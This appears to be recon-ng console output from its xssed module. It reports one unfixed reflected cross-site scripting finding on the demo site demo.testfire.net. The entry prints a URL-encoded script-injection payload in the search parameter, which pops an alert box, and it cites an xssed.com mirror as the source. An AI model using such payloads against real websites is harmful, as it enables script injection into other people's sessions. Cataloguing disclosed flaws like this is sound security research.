 -----------------
DEMO.TESTFIRE.NET
-----------------
[*] Category: XSS
[*] Example: http://demo.testfire.net/search.aspx?txtSearch=%22%3E%3Cscript%3Ealert(%2Fwww.sec-r1z
.com%2F)%3C%2Fs<br>cript%3E%22%3E%3C%2Fscript%3E
[*] Host: demo.testfire.net
[*] Notes: None
[*] Publish_Date: 2011-12-16 00:00:00
[*] Reference: http://xssed.com/mirror/57864/
[*] Status: unfixed
[*] --------------------------------------------------
-------
SUMMARY
-------
[*] 1 total (1 new) vulnerabilities found.
[recon-ng][default][xssed] >